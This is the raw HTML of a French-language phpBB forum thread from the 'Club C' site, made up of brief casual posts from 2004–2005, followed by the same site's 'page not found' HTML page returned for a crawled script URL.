				<td width="100%"><a href="viewtopic.php?p=3200&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3200"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 30, 2004 7:16 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3200&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">sa me dérange pas ta juste a commencer un histoire</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3206"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3206&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3206"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 30, 2004 11:15 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3206&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Chouette <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /><img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /><img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /><img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3214"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3214&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3214"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Jan 01, 2005 11:24 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3214&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /> enfin</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3255"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3255&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3255"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Fév 04, 2005 12:57 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3255&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 24px; line-height: normal">VENER POSTER DANS JEUX DE ROLE </span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3259"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3259&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3259"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Fév 04, 2005 4:44 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3259&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">AaAaAaAa !! mais ta gueule !!!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3261"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3261&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3261"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Fév 07, 2005 1:01 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3261&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">snif <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=243&amp;start=0&amp;sid=05791d37ea8a97f1dc6df2223c6c233a">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=243&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=61&amp;sid=05791d37ea8a97f1dc6df2223c6c233a" class="nav">Divers</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=05791d37ea8a97f1dc6df2223c6c233a" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61"selected="selected">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="05791d37ea8a97f1dc6df2223c6c233a" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/include/ieupdate.js
body_size: 5249
content:
 <html>
<head>
<title>Club C</title>
<meta name="keywords" content="jeu, online, ligne, club c, caricature, delire, original, dessin, special, ordinateur, gars, petit, robin, brique, casse" />
<meta name="description" content="Jeux originaux en ligne, jeux t&eacute;l&eacute;chargeables, courts m&eacute;trages et bien plus encore. Venez d&eacute;couvrirs mes jeux et gagnez des points pour vivre une exp&eacute;rience encore plus &eacute;tonante !" />
<meta http-equiv="content-style-type" content="text/css" />
<meta name="verify-v1" content="V37W630nASDGW/u7BYHiRb4wHuCoPEuow9Tjq1L6Cjw=" />
<link rel="stylesheet" type="text/css" href="styles.css" />
<SCRIPT LANGUAGE="JavaScript"> 
   if (top.frames.length!=0) top.location=self.document.location; 
</SCRIPT>
<script type="text/javascript" src="includes/ajaxmethod.js"></script>
</head>
<body>

<div align="center">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="315"><img src="img/design/default/entete1.jpg" width="315" height="91" alt="Club C" /></td>
<td width="100%"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="434"><img src="img/design/default/entete2.jpg" width="434" height="91" alt="effet lumineux" /></td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr class="barre">
<td width="100%" class="barreleft" nowrap="nowrap"><img src="img/design/default/entete1top.jpg" width="315" height="9" alt="Club C" /><br><img src="img/spacer.gif" width="10" height="17" alt="spacer" /><span class="menuierarchie"></font><a href="?page=home&section=">Club C</a> - page inconue</span><br><img src="img/design/default/barre1bot.gif" width="157" height="5" alt="barre" /></td>
<td width="434" class="barreright" nowrap="nowrap"><a class="pmenu" href="?page=&section=0">Site</a> - <a class="pmenu" href="?page=article&ress_id=5&section=1">Applications</a> - <a class="pmenu" href="?page=mbr_list&section=4">Commu</a><img src="img/spacer.gif" width="13" height="1" alt="spacer" /><br><img src="img/spacer.gif" width="434" height="1" alt="spacer" />
</td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div class="menu"><a href="?page=home&section=">Accueil</a></div><div class="menu"><a href="?page=news&section=">Nouveauté</a></div><div class="menu"><a href="?page=comment&ress_type=100&ress_id=0&section=">Livre d'or</a></div><div class="menu"><a href="?page=comment&ress_type=101&ress_id=0&section=">Wish list</a></div><div class="menu"><a href="?page=article&ress_id=7&section=">F.A.Q.</a></div><div class="menu"><a href="?page=mbr_profile&ress_id=1&section=">L'auteur</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="100%" class="tablecontent" align="center"><h1>La page demandé n'existe pas !</h1>
<p>
La page auquel vous avez tanté d'accéder n'existe pas. <br />
Si vous croyez qu'il s'agit d'une erreur contactez l'administrateur.
</p>
<br />
<img src="img/icon/larger/scr_error.gif" width="164" height="184" border="0" alt="introuvable !" />
<br />
</td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div align="center">
<h3>Identification</h3>

<form method="post" action="includes/mb_login.php?page=error&ress_type=&class=&section=&ress_id=">
  <p>
  Login : <input type="text" name="user_name" size="7"><br />
  Pass : <input type="password" name="user_password" size="8">
  </p>
  <input type="submit" name="Submit" value="Connexion">
</form>
<a href="?page=mbr_logon&section=">inscription</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
</tr>
<tr>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="417" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
</tr>
</table><p class="pied">Tous droits r&eacute;serv&eacute;s &copy; 2001-2010 - <a href="http://os.claudedeschenes.com" target="_blank">Claude Deschênes</a><br />Toute copie enti&egrave;re ou partielle du site et son contenu est strictement interdite.</p>
</div>
<div id="hidden" align='center' style="visibility:hidden;"></div>
</body>
</html>